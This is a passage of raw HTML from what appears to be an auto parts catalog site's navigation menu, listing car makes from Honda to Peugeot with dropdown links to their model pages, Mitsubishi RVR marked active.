																							</li>
																																<li class=" ">
												<a href="/catalog/honda/jazz/" title="JAZZ">
													JAZZ																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/honda/legend/" title="LEGEND">
													LEGEND																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/honda/pilot/" title="PILOT">
													PILOT																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/hyundai/" title="HYUNDAI">
									HYUNDAI																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/hyundai/accent/" title="ACCENT">
													ACCENT																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/creta/" title="CRETA">
													CRETA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/elantra/" title="ELANTRA">
													ELANTRA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/galloper/" title="GALLOPER">
													GALLOPER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/genesis/" title="GENESIS">
													GENESIS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/getz/" title="GETZ">
													GETZ																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/grandeur/" title="GRANDEUR">
													GRANDEUR																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/h-1/" title="H-1">
													H-1																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/h100/" title="H100">
													H100																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/i20/" title="I20">
													I20																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/i30/" title="I30">
													I30																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/ix20/" title="IX20">
													IX20																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/ix35/" title="IX35">
													IX35																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/ix55/" title="IX55">
													IX55																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/matrix/" title="MATRIX">
													MATRIX																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/santa-fe/" title="SANTA FE">
													SANTA FE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/solaris/" title="SOLARIS">
													SOLARIS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/sonata/" title="SONATA">
													SONATA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/trajet/" title="TRAJET">
													TRAJET																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/tucson/" title="TUCSON">
													TUCSON																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/infiniti/" title="INFINITI">
									INFINITI																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/infiniti/fx/" title="FX">
													FX																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/infiniti/g/" title="G">
													G																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/infiniti/i/" title="I">
													I																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/infiniti/m/" title="M">
													M																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/infiniti/qx/" title="QX">
													QX																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/isuzu/" title="ISUZU">
									ISUZU																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/isuzu/d-max-ii-rt85-2017-2023/" title="D-MAX II RT85 2017-2023">
													D-MAX II RT85 2017-2023																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/jac/" title="JAC">
									JAC																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/jac/j7/" title="J7 2020-">
													J7 2020-																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/jac/js4/" title="JS4 2020-">
													JS4 2020-																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/jac/js6/" title="JS6 2022-">
													JS6 2022-																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/jac/sunray/" title="SUNRAY 2020-">
													SUNRAY 2020-																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/jac/t6/" title="T6 2018-">
													T6 2018-																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/jac/t8/" title="T8 2023-">
													T8 2023-																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/jaecoo/" title="JAECOO">
									JAECOO																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/jaecoo/j7/" title="J7 2023-">
													J7 2023-																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/jaecoo/j8/" title="J8 2024-">
													J8 2024-																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/jaguar/" title="JAGUAR">
									JAGUAR																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/jaguar/f-pace/" title="F-PACE">
													F-PACE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/jaguar/xe/" title="XE">
													XE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/jaguar/xf/" title="XF">
													XF																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/jaguar/xk/" title="XK">
													XK																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/jeep/" title="JEEP">
									JEEP																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/jeep/compass/" title="COMPASS">
													COMPASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/jeep/grand-cherokee/" title="GRAND CHEROKEE">
													GRAND CHEROKEE																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/jetour/" title="JETOUR">
									JETOUR																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/jetour/x90-plus/" title="X90 PLUS 2021-">
													X90 PLUS 2021-																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/kaiyi/" title="KAIYI">
									KAIYI																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/kaiyi/e5/" title="E5 2021-">
													E5 2021-																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/kia/" title="KIA">
									KIA																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/kia/bongo/" title="BONGO">
													BONGO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/kia/carnival/" title="CARNIVAL">
													CARNIVAL																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/kia/ceed/" title="CEED">
													CEED																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/kia/cerato/" title="CERATO">
													CERATO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/kia/k5/" title="K5">
													K5																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/kia/magentis/" title="MAGENTIS">
													MAGENTIS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/kia/mohave/" title="MOHAVE">
													MOHAVE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/kia/optima/" title="OPTIMA">
													OPTIMA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/kia/rio/" title="RIO">
													RIO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/kia/shuma/" title="SHUMA">
													SHUMA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/kia/sorento/" title="SORENTO">
													SORENTO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/kia/soul/" title="SOUL">
													SOUL																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/kia/spectra/" title="SPECTRA">
													SPECTRA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/kia/sportage/" title="SPORTAGE">
													SPORTAGE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/kia/stonic/" title="STONIC">
													STONIC																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/lada/" title="LADA">
									LADA																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/lada/granta-2190-2011/" title="LADA GRANTA 2190 2011-">
													LADA GRANTA 2190 2011-																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/lada/granta-2190-2018/" title="LADA GRANTA 2190 2018-">
													LADA GRANTA 2190 2018-																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/lada/kalina-2192-2013-2018/" title="LADA KALINA 2192 2013-2018">
													LADA KALINA 2192 2013-2018																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/lada/largus-r90-2012-2021/" title="LADA LARGUS R90 2012-2021">
													LADA LARGUS R90 2012-2021																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/lada/largus-r90-2021/" title="LADA LARGUS R90 2021-">
													LADA LARGUS R90 2021-																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/lada/niva-travel-2020/" title="LADA NIVA TRAVEL 2020-">
													LADA NIVA TRAVEL 2020-																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/lada/vesta-2015/" title="LADA VESTA 2015-">
													LADA VESTA 2015-																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/lada/xray-2015-2022/" title="LADA XRAY 2015-2022">
													LADA XRAY 2015-2022																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/land-rover/" title="LAND ROVER">
									LAND ROVER																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/land-rover/defender-/" title="DEFENDER">
													DEFENDER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/land-rover/discovery/" title="DISCOVERY">
													DISCOVERY																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/land-rover/freelander/" title="FREELANDER">
													FREELANDER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/land-rover/range-rover/" title="RANGE ROVER">
													RANGE ROVER																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/lexus/" title="LEXUS">
									LEXUS																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/lexus/ct/" title="CT">
													CT																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/lexus/es/" title="ES">
													ES																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/lexus/gs/" title="GS">
													GS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/lexus/gx/" title="GX">
													GX																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/lexus/hs/" title="HS">
													HS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/lexus/is/" title="IS">
													IS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/lexus/ls/" title="LS">
													LS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/lexus/lx/" title="LX">
													LX																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/lexus/nx/" title="NX">
													NX																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/lexus/rx/" title="RX">
													RX																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/li/" title="Li">
									Li																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/li/l6/" title="L6 2024-">
													L6 2024-																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/li/l7/" title="L7 2022-">
													L7 2022-																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/li/l8/" title="L8 2022-">
													L8 2022-																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/li/l9/" title="L9 2022-">
													L9 2022-																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/mazda/" title="MAZDA">
									MAZDA																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/mazda/2/" title="MAZDA 2">
													MAZDA 2																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mazda/3/" title="MAZDA 3">
													MAZDA 3																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mazda/323/" title="MAZDA 323">
													MAZDA 323																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mazda/5/" title="MAZDA 5">
													MAZDA 5																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mazda/6/" title="MAZDA 6">
													MAZDA 6																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mazda/626/" title="MAZDA 626">
													MAZDA 626																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mazda/bt-50/" title="MAZDA BT-50">
													MAZDA BT-50																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mazda/cx-3/" title="MAZDA CX-3">
													MAZDA CX-3																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mazda/cx-30/" title="MAZDA CX-30">
													MAZDA CX-30																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mazda/cx-4/" title="MAZDA CX-4">
													MAZDA CX-4																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mazda/cx-5/" title="MAZDA CX-5">
													MAZDA CX-5																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mazda/cx-7/" title="MAZDA CX-7">
													MAZDA CX-7																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mazda/cx-9/" title="MAZDA CX-9">
													MAZDA CX-9																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mazda/rx-8/" title="MAZDA RX-8">
													MAZDA RX-8																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mazda/tribute/" title="MAZDA TRIBUTE">
													MAZDA TRIBUTE																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/mercedes-benz/" title="MERCEDES BENZ">
									MERCEDES BENZ																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/mercedes-benz/190/" title="190">
													190																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/a-class/" title="A-CLASS">
													A-CLASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/b-class/" title="B-CLASS">
													B-CLASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/c-class/" title="C-CLASS">
													C-CLASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/citan/" title="CITAN">
													CITAN																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/cla-class/" title="CLA-CLASS">
													CLA-CLASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/clk-class/" title="CLK-CLASS">
													CLK-CLASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/cls-class/" title="CLS-CLASS">
													CLS-CLASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/e-class/" title="E-CLASS">
													E-CLASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/g-class/" title="G-CLASS">
													G-CLASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/gl-gls-class/" title="GL / GLS-CLASS">
													GL / GLS-CLASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/gla-class/" title="GLA-CLASS">
													GLA-CLASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/glc-class/" title="GLC-CLASS">
													GLC-CLASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/gle-class/" title="GLE-CLASS">
													GLE-CLASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/glk-class/" title="GLK-CLASS">
													GLK-CLASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/m-class/" title="M-CLASS">
													M-CLASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/r-class/" title="R-CLASS">
													R-CLASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/s-class/" title="S-CLASS">
													S-CLASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/sl-class/" title="SL-CLASS">
													SL-CLASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/slk-class/" title="SLK-CLASS">
													SLK-CLASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/sprinter/" title="SPRINTER">
													SPRINTER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/truck/" title="TRUCK">
													TRUCK																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/vito/" title="VITO">
													VITO																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle active">
								<a href="/catalog/mitsubishi/" title="MITSUBISHI">
									MITSUBISHI																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/mitsubishi/airtrek/" title="AIRTREK">
													AIRTREK																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/asx/" title="ASX">
													ASX																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/carisma/" title="CARISMA">
													CARISMA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/challenger/" title="CHALLENGER">
													CHALLENGER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/chariot-grandis/" title="CHARIOT GRANDIS">
													CHARIOT GRANDIS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/colt/" title="COLT">
													COLT																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/delica/" title="DELICA">
													DELICA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/diamante/" title="DIAMANTE">
													DIAMANTE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/dion/" title="DION">
													DION																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/eclipse/" title="ECLIPSE">
													ECLIPSE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/eclipse-cross/" title="ECLIPSE CROSS">
													ECLIPSE CROSS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/fto/" title="FTO">
													FTO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/galant/" title="GALANT">
													GALANT																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/grandis/" title="GRANDIS">
													GRANDIS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/l200/" title="L200">
													L200																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/lancer/" title="LANCER">
													LANCER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/legnum/" title="LEGNUM">
													LEGNUM																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/mirage/" title="MIRAGE">
													MIRAGE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/outlander/" title="OUTLANDER">
													OUTLANDER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/pajero-montero/" title="PAJERO / MONTERO">
													PAJERO / MONTERO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/pajero-montero-sport/" title="PAJERO / MONTERO SPORT">
													PAJERO / MONTERO SPORT																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/pajero-io/" title="PAJERO IO">
													PAJERO IO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/pajero-pinin/" title="PAJERO PININ">
													PAJERO PININ																									</a>
																							</li>
																																<li class=" active">
												<a href="/catalog/mitsubishi/rvr/" title="RVR">
													RVR																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/space-runner/" title="SPACE RUNNER">
													SPACE RUNNER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/space-star/" title="SPACE STAR">
													SPACE STAR																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/space-wagon/" title="SPACE WAGON">
													SPACE WAGON																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/moskvich/" title="MOSKVICH">
									MOSKVICH																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/moskvich/3-da21/" title="MOSKVICH 3 DA21 2022-">
													MOSKVICH 3 DA21 2022-																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/moskvich/6/" title="MOSKVICH 6 2023-">
													MOSKVICH 6 2023-																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/nissan/" title="NISSAN">
									NISSAN																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/nissan/ad/" title="AD">
													AD																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/almera/" title="ALMERA">
													ALMERA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/altima/" title="ALTIMA">
													ALTIMA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/armada/" title="ARMADA">
													ARMADA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/bluebird/" title="BLUEBIRD">
													BLUEBIRD																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/cefiro/" title="CEFIRO">
													CEFIRO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/cube/" title="CUBE">
													CUBE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/dualis/" title="DUALIS">
													DUALIS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/elgrand/" title="ELGRAND">
													ELGRAND																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/frontier/" title="FRONTIER">
													FRONTIER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/fuga/" title="FUGA">
													FUGA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/gt-r/" title="GT-R">
													GT-R																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/juke/" title="JUKE">
													JUKE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/latio/" title="LATIO">
													LATIO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/leaf/" title="LEAF">
													LEAF																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/liberty-prairie/" title="LIBERTY / PRAIRIE">
													LIBERTY / PRAIRIE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/march/" title="MARCH">
													MARCH																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/maxima/" title="MAXIMA">
													MAXIMA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/micra/" title="MICRA">
													MICRA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/murano/" title="MURANO">
													MURANO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/navara/" title="NAVARA">
													NAVARA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/note/" title="NOTE">
													NOTE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/np300/" title="NP300">
													NP300																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/nv200/" title="NV200">
													NV200																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/pathfinder/" title="PATHFINDER">
													PATHFINDER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/patrol/" title="PATROL">
													PATROL																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/presage/" title="PRESAGE">
													PRESAGE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/primera/" title="PRIMERA">
													PRIMERA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/pulsar/" title="PULSAR">
													PULSAR																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/qashqai/" title="QASHQAI">
													QASHQAI																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/rogue/" title="ROGUE">
													ROGUE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/safary/" title="SAFARY">
													SAFARY																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/sentra/" title="SENTRA">
													SENTRA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/serena/" title="SERENA">
													SERENA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/skyline/" title="SKYLINE">
													SKYLINE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/stagea/" title="STAGEA">
													STAGEA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/sunny/" title="SUNNY">
													SUNNY																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/teana/" title="TEANA">
													TEANA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/terrano/" title="TERRANO">
													TERRANO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/tiida/" title="TIIDA">
													TIIDA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/titan/" title="TITAN">
													TITAN																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/wingroad/" title="WINGROAD">
													WINGROAD																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/x-trail/" title="X-TRAIL">
													X-TRAIL																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/omoda/" title="OMODA">
									OMODA																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/omoda/c5/" title="C5">
													C5																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/omoda/s5/" title="S5">
													S5																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/omoda/s5-gt/" title="S5 GT">
													S5 GT																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/opel/" title="OPEL">
									OPEL																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/opel/antara/" title="ANTARA">
													ANTARA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/opel/astra/" title="ASTRA">
													ASTRA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/opel/corsa/" title="CORSA">
													CORSA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/opel/insignia/" title="INSIGNIA">
													INSIGNIA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/opel/meriva/" title="MERIVA">
													MERIVA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/opel/mokka/" title="MOKKA">
													MOKKA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/opel/movano/" title="MOVANO">
													MOVANO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/opel/vectra/" title="VECTRA">
													VECTRA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/opel/zafira/" title="ZAFIRA">
													ZAFIRA																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/peugeot/" title="PEUGEOT">
									PEUGEOT																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/peugeot/206/" title="206">
													206																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/peugeot/3008/" title="3008">
													3008																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/peugeot/307/" title="307">
													307																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/peugeot/308/" title="308">
													308																									</a>
																							</li>
